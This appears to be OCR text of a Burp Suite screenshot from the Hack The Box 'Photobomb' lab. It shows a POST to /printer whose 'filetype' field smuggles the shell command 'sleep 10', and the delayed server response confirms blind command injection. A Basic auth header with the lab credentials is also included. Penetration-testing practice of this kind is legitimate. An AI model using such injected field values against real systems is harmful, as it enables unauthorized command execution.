 Send Cancel < > Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=jpg;sleep+10&dimensions=150x100
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 30 Aug 2023 10:15:05 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=mark-mc-neill-4xWHIpY2QcY-unsplash_150x100.jpg;sleep 10
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 9
Done 445 bytes | 16,654 millis